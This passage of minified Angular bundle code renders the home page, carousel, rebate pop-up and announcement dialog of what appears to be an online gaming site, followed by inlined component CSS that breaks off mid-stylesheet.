e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,g.b,g.a)),e["\u0275did"](2,5947392,null,1,a.b,[e.ElementRef,s.n,e.Renderer2,e.ChangeDetectorRef,p.a,s.q,s.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Mn)),e["\u0275did"](5,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,hn)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,bn)),e["\u0275did"](9,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0),n(l,5,0,t.platform.indexAPay),n(l,7,0,null==t.activity.platOpenInfoData?null:t.activity.platOpenInfoData.openFs),n(l,9,0,t.service.vipLevel.length)}),(function(n,l){var t=l.component;n(l,1,0,e["\u0275nov"](l,2).vertical),n(l,10,0,t.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](1,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](3,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](5,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.oldActivity),n(l,3,0,t.showActivity),n(l,5,0,t.auth.isAuth),n(l,7,0,(t.platform.indexAPay||(null==t.activity.platOpenInfoData?null:t.activity.platOpenInfoData.openFs)||t.service.vipLevel.length)&&t.showReturn)}),null)}var _n=t("JzE0"),xn=t("OiR+"),vn=function(){function n(n,l){this.service=n,this.config=l,this.isVisible=!0,this.isChecked=!1}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"indexDailoglList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"5"===n.type})),l=window.location.pathname;return"/"!==l&&"/home/index"!==l||sessionStorage.getItem("index-dailog")&&(this.isVisible=!1),n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.closeIndexDailog=function(){this.isChecked&&(sessionStorage.setItem("index-dailog","true"),this.isVisible=!1)},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),kn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:999;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#2b292a;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:9999}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#2b292a;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #666}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#e0aa54}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:10px;top:10px;width:26px;height:26px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:530px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #666;background:#2b292a}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px solid #666;white-space:normal;padding:12px 13px!important;margin:0!important;color:#e0aa54}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab.ant-tabs-tab-active{background-color:#e0aa54;color:#111}  .ant-tabs .ant-tabs-left-bar{border-right:1px solid #666}"]],data:{}});function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"nz-tab",[],null,null,null,_n.c,_n.a)),e["\u0275did"](1,704512,[[1,4]],2,xn.b,[e.ElementRef,e.Renderer2],{nzTitle:[0,"nzTitle"]},null),e["\u0275qud"](603979776,2,{template:0}),e["\u0275qud"](603979776,3,{linkDirective:0}),(n()(),e["\u0275eld"](4,0,null,1,0,"img",[["alt",""],["height","auto"],["style","cursor: pointer;"],["width","100%"]],[[8,"src",4]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],(function(n,l){n(l,1,0,l.context.$implicit.title)}),(function(n,l){n(l,4,0,l.context.$implicit.data)}))}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["id","index-dailog"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5e73\u53f0\u516c\u544a"])),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.isVisible=!1)&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,6,"div",[["class","nav-tabs"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,5,"nz-tabset",[["nzTabPosition","left"]],null,[[null,"nzSelectedIndexChange"]],(function(n,l,t){var e=!0;return"nzSelectedIndexChange"===l&&(e=!1!==(n.component.selectedIndex=t)&&e),e}),_n.d,_n.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](8,8110080,null,1,xn.d,[s.n,e.Renderer2,s.H,e.ElementRef,e.ChangeDetectorRef,[2,c.p]],{nzTabPosition:[0,"nzTabPosition"],nzSelectedIndex:[1,"nzSelectedIndex"]},{nzSelectedIndexChange:"nzSelectedIndexChange"}),e["\u0275qud"](603979776,1,{listOfNzTabComponent:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,yn)),e["\u0275did"](11,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](12,0,null,null,8,"div",[["class","nav-tabs-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,5,"input",[["type","checkbox"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"blur"]],(function(n,l,t){var o=!0,u=n.component;return"change"===l&&(o=!1!==e["\u0275nov"](n,14).onChange(t.target.checked)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,14).onTouched()&&o),"ngModelChange"===l&&(o=!1!==(u.isChecked=t)&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,D.b,[e.Renderer2,e.ElementRef],null,null),e["\u0275prd"](1024,null,D.n,(function(n){return[n]}),[D.b]),e["\u0275did"](16,671744,null,0,D.r,[[8,null],[8,null],[8,null],[6,D.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,D.o,null,[D.r]),e["\u0275did"](18,16384,null,0,D.p,[[4,D.o]],null,null),(n()(),e["\u0275eld"](19,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e0d\u518d\u63d0\u793a"]))],(function(n,l){var t=l.component;n(l,8,0,"left",t.selectedIndex),n(l,11,0,t.indexDailoglList),n(l,16,0,t.isChecked)}),(function(n,l){n(l,4,0,l.component.config.baseImgUrl+"images/close.png"),n(l,13,0,e["\u0275nov"](l,18).ngClassUntouched,e["\u0275nov"](l,18).ngClassTouched,e["\u0275nov"](l,18).ngClassPristine,e["\u0275nov"](l,18).ngClassDirty,e["\u0275nov"](l,18).ngClassValid,e["\u0275nov"](l,18).ngClassInvalid,e["\u0275nov"](l,18).ngClassPending)}))}function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,wn)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,zn)),e["\u0275did"](4,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,t.isVisible),n(l,4,0,t.isVisible)}),null)}function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Rn)),e["\u0275did"](1,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,1,0,l.component.indexDailoglList.length>0)}),null)}var Ln=function(){function n(n,l,t,e,o,u,i){this.config=n,this.service=l,this.modal=t,this.game=e,this.auth=o,this.common=u,this.router=i,this.isDetailShow=!1,this.detailSrc="",this.Index=0}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"imgList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return n.length?n[0].configs.slice(0,4):[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n.prototype.changeImg=function(n){this.router.navigate(["/home/discount-detail/"+n])},n.prototype.loadgame=function(n,l){this.game.loadGame({gameCode:n,gameId:l})},n.prototype.itemClick=function(n){var l=this.hostList[n];"4"!==l.viewType?this.game.loadGame({gameCode:l.gameCode,gameId:l.gameId}):this.router.navigateByUrl(this.common.localLink[l.url])},n.prototype.mouseoverFun=function(n){this.Index=n},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),Nn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index[_ngcontent-%COMP%]{font-size:14px;color:#e0aa54;background:#2b292a}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:720px;background-size:auto 100%;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .index-switch[_ngcontent-%COMP%]{position:absolute;top:36%;width:100%;max-width:100vw;min-width:90vw;display:-webkit-box;display:flex;padding:5vw;box-sizing:border-box;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .index-switch[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/banner_L_jiantou.ea8f220.png);width:32px;height:60px;background-size:100% 100%;margin-left:-25px;display:inline-block;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .index-switch[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/banner_R_jiantou.cacfae7.png);width:32px;height:60px;background-size:100% 100%;display:inline-block;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .homeCarousel[_ngcontent-%COMP%]{height:720px;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li button{width:14px;height:14px;border-radius:50%}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li{margin:0 4px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots-bottom{bottom:24px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li.slick-active button{background-color:#ea5f25}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]{padding-bottom:20px;width:1200px;margin:0 auto}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]{margin-bottom:50px;position:relative;top:-310px;height:260px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]{background:url(/pcHGDC/index/home_hot_bg.193a2a6.jpg) 50%/100% 100% no-repeat;height:260px;width:465px;display:inline-block;margin-right:8px;position:relative;z-index:9;cursor:pointer}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt3[_ngcontent-%COMP%]{width:244px!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .log[_ngcontent-%COMP%]{position:absolute;top:-20px;left:0;width:250px;height:280px;background-size:cover}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]{position:absolute;top:0;right:0;width:235px;height:260px;color:#fff}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%] > li[_ngcontent-%COMP%] > a[_ngcontent-%COMP%]:focus, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%] > li[_ngcontent-%COMP%] > a[_ngcontent-%COMP%]:hover, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:active, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:link, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:visited{text-decoration:none}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#e0aa54;font-size:29px;font-weight:700;margin-top:30px;margin-left:25px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:208px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p.t[_ngcontent-%COMP%]{margin-left:25px;font-size:16px;margin-bottom:30px;line-height:25px;margin-top:10px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{color:#b1adaa;font-size:20px;margin-left:20px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p.in[_ngcontent-%COMP%]{background-color:#9a690a!important;background-image:url([data-uri])!important;width:145px;border-radius:5px;display:block;margin:15px auto;text-align:center;font-size:16px;-webkit-transition:.3s;transition:all .3s;background-position:50%!important;background-repeat:no-repeat!important;background-size:100% 100%!important;color:#fff;height:40px;line-height:40px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p.t3[_ngcontent-%COMP%]{font-size:22px!important;margin-top:10px!important;margin-left:20px!important;margin-bottom:5px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]{background:#202123;overflow:hidden;height:125px;padding:10px;position:absolute;bottom:0}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermh[_ngcontent-%COMP%]{width:105px!important;margin-top:0!important;margin-left:0!important;background-color:#fff;height:105px!important;float:left;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:90% 90%;position:relative}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermh[_ngcontent-%COMP%]     .QrCodeH{position:absolute;top:3px;left:3px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermh[_ngcontent-%COMP%]     .QrCodeH img{-webkit-transform:scale(.8);transform:scale(.8)}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermf[_ngcontent-%COMP%]{width:95px!important;margin-top:0!important;margin-left:13px!important;margin-right:10px!important;float:left}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermf[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:16px;padding:15px 0 8px;color:#e0aa54}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermf[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;margin-top:0!important;margin-left:0!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]:last-child{width:244px;height:260px;margin-right:0}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]:last-child   .log[_ngcontent-%COMP%]{background-repeat:no-repeat;background-position:80% 20%;background-size:initial}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]{margin-top:-310px;overflow:hidden;width:100%;float:left}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{font-size:21px;font-weight:700}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{font-size:21px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]{height:400px;background:#020202;margin:15px auto;box-sizing:border-box;width:100%;border:1px solid #3a3939;overflow:hidden}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   .fr[_ngcontent-%COMP%]{float:right!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   .w46[_ngcontent-%COMP%]{width:46%!important;-webkit-transition:width 1s,-webkit-transform 1s ease-in .5s;transition:width 1s ease,-webkit-transform 1s ease-in .5s;transition:width 1s ease,transform 1s ease-in .5s;transition:width 1s ease,transform 1s ease-in .5s,-webkit-transform 1s ease-in .5s}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   .w46[_ngcontent-%COMP%]:hover   .f1[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child.active{background:url(/pcHGDC/index/bg01_d.jpg) 321px bottom no-repeat #050505!important;-webkit-transition:width 1s,-webkit-transform 1s ease-in .5s;transition:background-position 1s ease,-webkit-transform 1s ease-in .5s;transition:background-position 1s ease,transform 1s ease-in .5s;transition:background-position 1s ease,transform 1s ease-in .5s,-webkit-transform 1s ease-in .5s;transition:width 1s ease,-webkit-transform 1s ease-in .5s;transition:width 1s ease,transform 1s ease-in .5s;transition:width 1s ease,transform 1s ease-in .5s,-webkit-transform 1s ease-in .5s}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2).active{background:url(/pcHGDC/index/bg02_d.jpg) 100% 100% no-repeat #050505!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3).active{background:url(/pcHGDC/index/bg03_d.jpg) 196px bottom no-repeat #050505!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4).active{background:url(/pcHGDC/index/bg04_d.jpg) 100% 100% no-repeat #050505!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;position:relative;width:18%;border-right:1px solid #3a3939;height:400px;overflow:hidden;cursor:pointer}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .imgIcon[_ngcontent-%COMP%]{display:block;text-align:center;margin:0 auto}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .p1[_ngcontent-%COMP%]{width:216px;text-align:center;height:120px;line-height:120px;padding-top:30px;margin-top:100px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .t1[_ngcontent-%COMP%]{color:#615f5e;font-size:19px;padding-left:18px;text-align:center;width:216px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .curt1[_ngcontent-%COMP%]{color:#e0aa54;font-size:46px;padding:85px 10px 20px 18px;width:400px;text-align:left;font-weight:700}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .t2[_ngcontent-%COMP%]{color:#615f5e;font-size:19px;padding-left:18px;text-align:center;width:216px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hide[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .ts[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#e0aa54;font-size:28px;font-weight:700;text-align:center;margin-top:178px;letter-spacing:1px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{background:url(/pcHGDC/index/bg01.jpg) 100% 100% no-repeat}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2){background:url(/pcHGDC/index/bg02.jpg) 100% 100% no-repeat}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3){background:url(/pcHGDC/index/bg03.jpg) 100% 100% no-repeat}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4){background:url(/pcHGDC/index/bg04.jpg) 100% 100% no-repeat}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   